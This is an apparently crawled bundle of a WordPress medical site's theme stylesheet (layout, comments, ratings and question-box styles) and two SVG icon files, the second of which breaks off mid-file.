    margin-bottom: 0;
    padding-right: 30px;
    padding-left: 30px;
    width: 100%; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--subtitle {
    font-size: 18px;
    font-weight: 700;
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 20px;
    color: #333;
    color: red; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--image {
    width: 150px;
    height: 105px; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) p {
    line-height: 1.6; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--more {
    display: block; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item {
    width: 100%; } }

@media (max-width: 605px) {
  .category-container .looper .feature-img {
    width: 100% !important;
    float: none !important;
    margin-bottom: 15px; }
  .category-container .looper .feature-img img {
    max-width: 1000px; }
  .category-container .looper a.inner-title {
    width: 100% !important;
    float: none !important;
    padding: 0;
    margin-bottom: 15px; }
  .category-container .looper .inner-title, .category-container .looper .date, .category-container .looper p {
    width: 100% !important;
    float: none !important;
    padding: 0; }
  .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p, .category-container .category-container--horz .looper .looper--more {
    width: 100% !important;
    padding: 0; }
  .category-container .category-container--horz .looper > * {
    padding-left: 0 !important; }
  .category-container .category-container--horz .looper .feature-img {
    max-width: 100% !important; }
  .category-container .looper > * {
    height: auto !important; }
  .category-container .looper a.inner-title:after {
    width: 100%;
    height: 50%; }
  .sub-category a {
    width: 100%; }
  .sub-category .categories ul {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .sub-category .categories ul li {
    width: 100%;
    padding-left: 0; }
  header .header-logo {
    background-position: 34% center; }
  footer .footer-socials {
    background-image: none; }
  footer .footer-socials ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  footer .footer-socials ul li:nth-child(1) {
    display: none; }
  #toc_container ul li {
    width: 100%; }
  .yarpp-related ol li {
    width: 100% !important; } }

@media (max-width: 600px) {
  header .header-logo {
    background-position: 34% center; }
  header .header-nav ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  header .header-nav ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    margin: 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  header .header-nav ul li:last-child {
    margin-bottom: 0;
    margin-left: 5px; }
  header .header-nav ul li a {
    padding-left: 35px !important;
    height: auto; }
  header .header-nav ul li a:before {
    left: 0 !important;
    width: 25px;
    top: 9px;
    height: 25px;
    background-size: 15px; } }

/*# sourceMappingURL=maps/main.css.map */
/*# sourceMappingURL=maps/main.css.map */
.expand-menu {
  position: absolute;
  right: 15px;
  top: 15px;
  cursor: pointer; }

.expand-menu:before {
  content: '\f196'; }

.menu-item-expanded .expand-menu:before {
  content: '\f147'; }

.yarpp-related {
  margin-top: 0 !important;
  margin-bottom: 15px !important; }

.mobile-search {
  display: none;
  top: 33px;
  font-size: 24px;
  cursor: pointer;
  right: 15px;
  position: absolute; }

.mobile-menu {
  display: none;
  top: 33px;
  font-size: 24px;
  cursor: pointer;
  left: 15px;
  position: absolute; }

.search-item-expanded {
  color: #73bfa6; }

@media (max-width: 1199px) {
  aside.sidebar .widget#nav_menu-2, aside.sidebar .widget#nav_menu-4, aside.sidebar .widget#nav_menu-6 {
    display: none; }
  .mobile-search, .mobile-menu {
    display: block; }
  .header-search {
    display: none;
    position: absolute;
    -webkit-box-shadow: 0 2px 8px 0 rgba(61, 61, 61, 0.3);
    box-shadow: 0 2px 8px 0 rgba(61, 61, 61, 0.3);
    right: 15px;
    left: 15px;
    width: auto;
    top: 67px;
    z-index: 99;
    border-top: solid 1px #e6e6e6; }
  .header-search:after {
    content: '';
    position: absolute;
    right: 6px;
    top: -6px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 7px 6px 7px;
    border-color: transparent transparent #ffffff transparent;
    display: block; }
  .header-search:before {
    content: '';
    position: absolute;
    right: 5px;
    top: -7px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 8px 7px 8px;
    border-color: transparent transparent #ccc transparent;
    display: block; }
  .yarpp-related ol {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column; }
  .yarpp-related ol li {
    width: 100%;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px; }
  .yarpp-related ol li img {
    margin-right: 20px;
    min-width: 150px;
    min-height: 100px;
    margin-bottom: 0; }
  .yarpp-related ol li a {
    display: block; }
  .yarpp-related ol {
    overflow: hidden; } }

@media (max-width: 772px) {
  .category-container .category-container--horz .looper {
    width: 100%;
    margin-bottom: 50px; }
  .category-container .category-container--horz {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .category-container .category-container--horz .looper .feature-img {
    max-width: 31%;
    float: left; }
  .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p, .category-container .category-container--horz .looper .looper--more {
    float: right;
    width: 68%;
    padding-left: 25px; } }

@media (max-width: 976px) {
  .main .container .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .main .container .row article {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .main .container .row aside {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .main .container .row .yarpp-related {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .main .container .row .comments {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; } }

.table-wrapper-inner {
  overflow: auto;
  padding: 1px;
  border: solid 1px #e6e6e6;
  position: relative; }

.table-wrapper {
  position: relative; }

.table-tooltip {
  display: none; }

@media (max-width: 768px) {
  .table-wrapper:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 30px;
    background: rgba(186, 186, 186, 0);
    background: -moz-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(186, 186, 186, 0)), color-stop(100%, #bababa));
    background: -webkit-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -o-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -ms-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(186, 186, 186, 0)), to(#bababa));
    background: linear-gradient(to right, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bababa', endColorstr='#bababa', GradientType=1 );
    opacity: 0.5; }
  .table-tooltip {
    display: block;
    padding: 5px 10px;
    border: dashed 1px #f3cb37;
    text-align: center;
    background: #fbefc3;
    margin-bottom: 10px; } }

.table-wrapper table {
  margin: 0; }

#slide-menu {
  height: 100%;
  /* 100% Full-height */
  width: 0;
  /* 0 width - change this with JavaScript */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Stay on top */
  top: 0;
  left: 0;
  background-color: #fff;
  /* Black*/
  overflow-x: hidden;
  /* Disable horizontal scroll */
  padding-top: 40px;
  /* Place content 60px from the top */
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  /* 0.5 second transition effect to slide in the sidenav */
  -webkit-box-shadow: 0 2px 12px 0 rgba(61, 61, 61, 0.3);
  box-shadow: 0 2px 12px 0 rgba(61, 61, 61, 0.3); }

#slide-menu aside .widget {
  min-width: 250px;
  -webkit-box-shadow: none;
  box-shadow: none; }

#slide-menu .fa-times {
  position: absolute;
  right: 20px;
  top: 17px;
  font-size: 26px; }

.comment-author-container:after {
  content: '';
  display: block;
  overflow: hidden;
  clear: both; }

.yarpp-related a:before {
  content: '';
  position: absolute;
  top: 0;
  width: 100%;
  height: 100px; }

article p:after, .category-description p:after {
  content: '';
  clear: both;
  overflow: hidden;
  display: block; }

.blok1 {
  /*min-height:90px;*/
  border-left: 5px solid;
  border-color: #73bfa6; }

.bu {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  margin: 3px 0;
  font-size: 24px;
  padding: 11px 13px;
  border: 0;
  text-align: center;
  border-radius: 25px; }

.expander__toggle {
  display: inline-block;
  cursor: pointer;
  color: #1abc9c;
  border-bottom: 1px dashed #babfc3;
  padding: 0 0 2px 0;
  text-decoration: none; }

.expander__item {
  list-style: none;
  margin: 0 0 10px 0; }

.expander__arrow {
  color: #a3aaaf;
  margin: 0 8px; }

.expander {
  margin: 20px 0 20px 40px;
  padding-top: 1px !important;
  padding-bottom: 0px !important; }

.expander2 {
  padding-top: 1px !important;
  padding-bottom: 0px !important; }

.noteFrame1 {
  border-left: 3px #1abc9c solid;
  padding: 20px 20px 10px 10px;
  margin: 20px auto;
  width: 100%;
  -webkit-box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  background-color: #fff; }

.noteFrame__img1 {
  width: 100px;
  height: 100px;
  overflow: hidden;
  float: left;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box; }

.noteFrame__text1 {
  margin: 0 0 0 110px; }

.noteFrame2 {
  border-left: 3px #1abc9c solid;
  padding: 20px 20px 10px 10px;
  margin: 20px auto;
  width: 96%;
  -webkit-box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  background-color: #fff; }

.noteFrame__text2 {
  margin: 0 0 0 5px; }

.in_content_2-container {
  margin: 10px 0; }

.in_content_2-inner {
  display: block;
  padding: 20px;
  background: #EAF6FA;
  border: 3px solid #ff0000;
  border-radius: 5px; }

.in_content_2-header {
  font-size: 22px;
  display: block;
  margin: -10px 0 8px 0;
  text-transform: uppercase;
  color: #007FB2;
  font-weight: 700; }

.in_content_2-text {
  color: #000000;
  line-height: 1.5;
  text-align: justify;
  font-size: 14px; }

.in_content_2-prod {
  text-decoration: none;
  font-weight: 700;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  padding: 0 3px;
  -webkit-box-shadow: inset 0 -1px 0 0 #007FB2;
  box-shadow: inset 0 -1px 0 0 #007FB2;
  color: #007FB2; }

.in_content_2-more {
  text-align: right;
  display: block; }

.in_content_2-more a {
  color: #FF0000;
  font-size: 18px;
  font-weight: 700; }

.post-meta {
  font-weight: normal;
  font-style: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 15px;
  position: inherit;
  font-size: 13px; }
  .post-meta:before {
    content: '';
    position: absolute;
    bottom: 9px;
    right: 0;
    width: 100%;
    height: 1px;
    background-color: #e6e6e6; }
    @media (max-width: 991px) {
      .post-meta:before {
        bottom: unset;
        top: 64px;
        right: 30px;
        left: 30px;
        width: auto; } }
  @media (max-width: 1200px) {
    .post-meta {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
  .post-meta .wrapp-mob-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    z-index: 1;
    background: #fff; }
    @media (max-width: 991px) {
      .post-meta .wrapp-mob-meta {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        position: absolute;
        top: 55px;
        margin: 0;
        left: 30px;
        right: 30px;
        background: transparent; }
        .post-meta .wrapp-mob-meta .data-post {
          padding-left: 0;
          -webkit-box-flex: 1;
          -ms-flex: 1 1;
          flex: 1 1; }
        .post-meta .wrapp-mob-meta .numb-review {
          margin-top: 0;
          margin-right: 0; } }
    @media (max-width: 600px) {
      .post-meta .wrapp-mob-meta {
        font-size: 11px; } }
  .post-meta .data-post {
    position: relative;
    margin-right: 22px; }
    .post-meta .data-post .wrapp-data {
      display: inline-block; }
      @media (max-width: 991px) {
        .post-meta .data-post .wrapp-data {
          z-index: 3;
          background-color: #fff;
          padding-right: 20px; } }
    .post-meta .data-post .fa-clock-o {
      margin-right: 5px;
      color: #1ea7da; }
  .post-meta .post-views {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 20px; }
    @media (max-width: 991px) {
      .post-meta .post-views {
        margin-right: 0;
        padding-right: 20px;
        background-color: #fff;
        padding-left: 20px; } }
    .post-meta .post-views .fa-eye {
      color: #1ea7da;
      font-size: 16px;
      margin-right: 5px; }
  .post-meta .wrapp-post-rating {
    margin-right: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    @media (max-width: 1200px) {
      .post-meta .wrapp-post-rating {
        margin-right: 10px; } }
    @media (max-width: 576px) {
      .post-meta .wrapp-post-rating {
        margin-right: 5px; } }
    .post-meta .wrapp-post-rating img {
      width: 18px;
      height: 21px;
      margin-right: 3px; }
      @media (max-width: 576px) {
        .post-meta .wrapp-post-rating img {
          width: 16px;
          height: 16px;
          margin-right: 2px; } }
      .post-meta .wrapp-post-rating img:last-child {
        margin-right: 0; }
  .post-meta .numb-review {
    z-index: 1;
    background: #fff;
    margin-right: 17px; }
    .post-meta .numb-review .fa-comments {
      color: #1ea7da;
      font-size: 16px;
      margin-right: 5px;
      display: none; }
      @media (max-width: 991px) {
        .post-meta .numb-review .fa-comments {
          display: inline-block; } }
    @media (max-width: 991px) {
      .post-meta .numb-review .title-comments {
        display: none; } }
    .post-meta .numb-review .namb-comments {
      margin-right: 5px; }
  .post-meta .author-article {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1;
    background: #fff; }
    .post-meta .author-article a {
      font-size: 14px;
      margin-left: 5px;
      color: #1ea7da; }
      .post-meta .author-article a:hover {
        color: #1b8bb5; }

@media (max-width: 991px) {
  .single-post .breadcrumbs {
    margin-bottom: 40px; } }

#wpcomm {
  margin: 0;
  padding: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  #wpcomm .wcThreadWrapper {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  #wpcomm .wc-form-wrapper {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  #wpcomm .avatar {
    width: 50px; }

#wpcomm .wc-form-wrapper {
  background: none !important; }

#wpcomm .wc-form-wrapper {
  border: none; }

#wpcomm .wc-field-textarea,
#wpcomm .wc-form-footer {
  margin: 0 !important;
  border-bottom: none;
  padding-bottom: 0 !important; }

#wpcomm .wc-field-textarea textarea {
  border-radius: 7px;
  border: 1px solid #e4e4e4 !important;
  background-color: #fafafa;
  color: #000; }

#wpcomm .wpd-form-row .wpd-field {
  border-radius: 7px;
  border: 1px solid #e4e4e4 !important;
  background-color: #fafafa;
  color: #000;
  padding: 10px;
  height: unset !important; }

.wpdiscuz-form-top-bar {
  display: none !important; }

#wpcomm .wc-field-submit .wc_comm_submit {
  padding: 11px 20px;
  margin-bottom: 10px;
  border: 1px solid #af9a92;
  border-radius: 3px;
  background-color: #fd7062;
  font-size: 15px;
  color: white;
  text-transform: uppercase;
  line-height: 1.2;
  text-shadow: 0px 1px 1px rgba(141, 110, 99, 0.004);
  border-color: unset; }
  #wpcomm .wc-field-submit .wc_comm_submit:hover {
    text-decoration: none;
    border-color: unset;
    cursor: pointer;
    background-color: #fd7062; }

@media (max-width: 740px) {
  #wpcomm .wc-field-submit {
    text-align: center !important; } }

#wpcomm .wpdiscuz-textarea-wrap {
  border: none !important; }

#wpcomm .wpd_label, #wpcomm .wpd_label span {
  display: none !important; }

#wpcomm .wc-comment-footer .wc-vote-link {
  display: none !important; }

#wpcomm .wc-comment-footer .wc-vote-result {
  display: none !important; }

#wpcomm .wc-field-comment .wc-field-avatararea {
  display: none !important; }

#wpcomm .wc-footer-right .wc-toggle i {
  display: none; }

.wpdiscuz-form-bottom-bar {
  display: none !important; }

#wpcomm .wc-comment-right .wc-comment-text {
  min-height: 40px !important; }

#comments #wpcomm .wc-footer-left .wc-reply-button {
  font-size: 13px;
  color: #fd7062 !important;
  border: 1px solid #fd7062 !important; }
  #comments #wpcomm .wc-footer-left .wc-reply-button:hover {
    background: #fd7062 !important;
    color: #FFFFFF !important;
    border: 1px solid #fd7062 !important; }

#comments #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active {
  background-color: #fd7062 !important;
  color: #FFFFFF !important; }

#comments #wpcomm .wc-cta-button:hover {
  background: none !important;
  color: #fd7062 !important; }

#wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active {
  background: #fd7062 !important;
  color: #FFFFFF !important;
  border: 1px solid #fd7062 !important; }

#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-textarea .wpdiscuz-textarea-wrap textarea {
  padding: 25px 25px 0px 25px; }

#wpcomm .wc-form-wrapper {
  padding: 0; }

#wpcomm .wc-reply .wc-comment-author {
  padding-left: 0; }

#wpcomm .wc-comment .wc-comment-right {
  margin-left: 0; }

#wpcomm .wc-reply .wc-comment-footer {
  padding-left: 0; }

#wpcomm .wc-comment-author {
  padding-left: 0;
  float: left; }

#wpcomm .wc-comment-right .wc-comment-text {
  padding-right: 0;
  padding-left: 0; }

#wpcomm .wc-reply .wc-comment-right .wc-comment-text, #wpcomm .wc-reply .wc-comment-right .wc-comment-text * {
  line-height: normal; }

#wpcomm .wc-footer-left .wc-reply-button {
  margin-right: 10px;
  margin-left: 0 !important; }

#wpcomm .wc-reply .wc-comment-right {
  background: none !important; }

#wpcomm .wc-comment .wc-comment-right {
  background: none !important; }

#wc-comment-header {
  margin-bottom: 20px !important; }

#wpcomm .wc-comment-header {
  height: auto;
  border-top: none !important;
  margin-left: 0 !important; }

#wpcomm .avatar {
  -webkit-box-shadow: none;
  box-shadow: none; }

#wpcomm .wc-comment-header {
  margin-bottom: 5px !important;
  padding-top: 0 !important; }

#wpcomm .wc-comment-right .wc-comment-text p {
  margin-bottom: 0;
  line-height: normal; }

.wp-polls-ul {
  margin-bottom: 20px;
  padding-left: 15px;
  text-align: left; }
  .wp-polls-ul li + li {
    margin-top: 10px; }

#wpcomm .wc-comment .wc-comment-left {
  position: absolute !important; }

.wc-comment-header {
  padding-left: 60px !important; }

.wc-blog-guest .wc-comment-header {
  padding-left: 0 !important; }

#wpcomm .wc-blog-post_author .wc-comment-header {
  margin-bottom: 20px !important; }

#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a {
  font-size: 16px;
  font-family: "PT Sans", arial, sans-serif;
  color: black !important;
  font-weight: bold;
  line-height: 1.2; }

#wpcomm .wc-thread-wrapper {
  margin: 0;
  padding: 0; }

#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a {
  font-size: 16px;
  color: black !important;
  font-weight: bold;
  line-height: 1.2;
  text-align: left; }

#wpcomm .wc-comment-link {
  display: none; }

#wpcomm .wc-comment-right .wc-comment-text {
  font-size: 16px;
  color: black;
  line-height: 1.75; }

#wpcomm .wc-comment-right .wc-comment-text, #wpcomm .wc-comment-right .wc-comment-text * {
  font-size: 16px !important; }
  @media (max-width: 560px) {
    #wpcomm .wc-comment-right .wc-comment-text, #wpcomm .wc-comment-right .wc-comment-text * {
      font-size: 15px !important; } }

.wc-expert-qualification {
  font-weight: normal;
  font-size: 14px;
  color: #111; }

#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a {
  color: #000 !important; }

#wpcomm .wc-comment-footer {
  margin-top: 0;
  padding: 0 !important; }

#wpcomm .wc-comment-date i {
  display: none; }

#wpcomm .wc-blog-guest > .wc-comment-left {
  display: none !important; }

#wpcomm .wc-blog-editor .wc-comment-left, #wpcomm .wc-blog-post_author .wc-comment-left {
  border-radius: 25px !important;
  width: 50px !important;
  overflow: hidden !important;
  margin-right: 10px;
  float: none !important; }

#wpcomm .wc-blog-editor.wc_comment_level-2 > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor.wc_comment_level-3 > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor.wc_comment_level-4 > .wc-comment-right .wc-comment-author {
  padding-left: 60px;
  padding-top: 6px; }

#wpcomm .wc-blog-editor.wc_comment_level-2 > .wc-comment-right .wc-comment-header, #wpcomm .wc-blog-editor.wc_comment_level-3 > .wc-comment-right .wc-comment-header, #wpcomm .wc-blog-editor.wc_comment_level-4 > .wc-comment-right .wc-comment-header {
  margin-bottom: 15px; }

#wpcomm .wc-blog-guest > .wc-comment-left {
  display: none !important; }

.article-doctor-question {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px 15px 15px 90px;
  background-color: #f8f8f8;
  margin-top: 25px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 28px; }
  @media (max-width: 1200px) {
    .article-doctor-question {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      padding-left: 20px; } }
  .article-doctor-question:before {
    content: '';
    position: absolute;
    background-image: url(../img/svg/question.svg);
    display: block;
    left: 5px;
    width: 50px;
    height: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2; }
    @media (max-width: 1200px) {
      .article-doctor-question:before {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 8px; } }
  .article-doctor-question:after {
    content: '';
    display: block;
    position: absolute;
    background: #73bfa6;
    width: 60px;
    height: 100%;
    z-index: 1;
    left: 0;
    top: 0; }
    @media (max-width: 1200px) {
      .article-doctor-question:after {
        width: 100%;
        height: 60px;
        z-index: 1;
        left: 0;
        top: 0; } }
  .article-doctor-question .box-text {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    margin-right: 15px; }
    @media (max-width: 1200px) {
      .article-doctor-question .box-text {
        position: relative;
        padding-top: 58px;
        margin-right: 0; } }
    .article-doctor-question .box-text .title {
      font-weight: bold;
      font-style: normal;
      font-size: 18px;
      color: #000; }
      @media (max-width: 1200px) {
        .article-doctor-question .box-text .title {
          text-align: center; } }
    .article-doctor-question .box-text .description {
      font-weight: normal;
      font-style: normal;
      font-size: 15px;
      color: #000; }
      @media (max-width: 1200px) {
        .article-doctor-question .box-text .description {
          text-align: center; } }
    @media (max-width: 1200px) {
      .article-doctor-question .box-text {
        margin-bottom: 20px; } }
  .article-doctor-question .line-links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .article-doctor-question .line-links a:first-child {
      margin-right: 10px; }
  .article-doctor-question a {
    display: block;
    font-size: 12px;
    color: white;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.667;
    text-decoration: none;
    padding: 9px 18px;
    border-radius: 25px;
    background: #f06355;
    max-width: 250px; }
    .article-doctor-question a:hover {
      color: #fff;
      background: #fd7062;
      text-decoration: none; }
    @media (max-width: 740px) {
      .article-doctor-question a {
        display: block;
        margin: 0 auto; } }
    @media (max-width: 560px) {
      .article-doctor-question a {
        font-size: 11px;
        padding: 10px 13px;
        text-align: center; } }

#custom_html-4 #recentcomments, #custom_html-4 .recent-comments-list {
  margin-bottom: 0;
  border-radius: 10px;
  background: #f6f7f9;
  overflow: hidden; }
  #custom_html-4 #recentcomments li, #custom_html-4 .recent-comments-list li {
    position: relative;
    display: block;
    color: #000;
    font-size: 14px;
    position: relative;
    padding: 15px 15px;
    margin-bottom: 0; }
    #custom_html-4 #recentcomments li a, #custom_html-4 .recent-comments-list li a {
      font-size: 16px;
      line-height: 20px;
      display: block !important;
      margin-top: 7px !important;
      text-transform: none;
      font-style: normal; }
      #custom_html-4 #recentcomments li a:after, #custom_html-4 .recent-comments-list li a:after {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        display: block;
        content: ''; }
      #custom_html-4 #recentcomments li a:hover, #custom_html-4 .recent-comments-list li a:hover {
        text-decoration: underline; }
    #custom_html-4 #recentcomments li + li, #custom_html-4 .recent-comments-list li + li {
      border-top: solid 1px #ffffff; }


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.svg
body_size: 573
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.7 426.7" style="enable-background:new 0 0 426.7 426.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFDA66;}
</style>
<polygon class="st0" points="213.3,10.4 279.2,144 426.7,165.4 320,269.4 345.2,416.2 213.3,346.9 81.5,416.2 106.7,269.4 0,165.4 
	147.4,144 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/themes/coriummed/img/svg/question.svg
body_size: 2508
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M478.3,183.8H300.8c-7.9-27.5-23.4-52.6-45.1-72c-32.9-29.5-75.4-43-119.7-38.1C64.9,81.5,8,138.9,0.8,210
				c-4,38.8,6.7,77.3,29.9,108.1c22.3,29.6,54.2,50.1,90.2,57.8l37.8,37.8c3.2,3.2,7.4,4.9,11.7,4.9c2.1,0,4.3-0.4,6.4-1.3
				c6.2-2.6,10.2-8.6,10.2-15.3v-26.5c6.2-1.4,12.3-3.2,18.2-5.3v1c0,18.6,15.1,33.7,33.7,33.7h56.5l30.1,30.1
				c2.7,2.7,6.3,4.1,9.9,4.1c1.8,0,3.6-0.4,5.4-1.1c5.3-2.2,8.7-7.3,8.7-13v-20.2h128.8c18.6,0,33.7-15.1,33.7-33.7V217.5
				C512,198.9,496.9,183.8,478.3,183.8z M177.6,361.2c-3.8,0.7-6.6,4-6.6,7.9v33.1c0,0.2,0,0.4-0.3,0.5c-0.3,0.1-0.4,0-0.6-0.1
				L130.6,363c-1.1-1.1-2.6-1.9-4.1-2.2c-33.1-6.6-62.5-25.1-82.9-52.2c-20.8-27.7-30.3-62.1-26.8-96.9c3.1-30.7,17-59.9,39.1-82.2
				C78,107.1,107,93,137.7,89.6c5.3-0.6,10.6-0.9,15.9-0.9c33.9,0,65.9,12.2,91.4,35c29.1,26,45.8,63.3,45.8,102.4
				C290.7,292.7,243.2,349.5,177.6,361.2z M496,371.4c0,9.7-7.9,17.6-17.6,17.6H341.5c-4.4,0-8,3.6-8,8v23.4l-29.1-29.1
				c-1.5-1.5-3.5-2.3-5.7-2.3h-59.9c-9.7,0-17.6-7.9-17.6-17.6v-7.8c51.3-25.2,85.5-77.9,85.5-137.5c0-8.9-0.8-17.6-2.3-26.2h173.8
				c9.7,0,17.6,7.9,17.6,17.6L496,371.4L496,371.4z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M449.8,246c-3.1-3.1-8.2-3.1-11.3,0l-79.8,79.8l-37.1-37.1c-3.1-3.1-8.2-3.1-11.3,0c-3.1,3.1-3.1,8.2,0,11.3
				l42.7,42.7c1.6,1.6,3.6,2.3,5.7,2.3s4.1-0.8,5.7-2.3l85.5-85.5C452.9,254.2,452.9,249.2,449.8,246z"/>
		</g>
	</g>
	<g>
		<g>
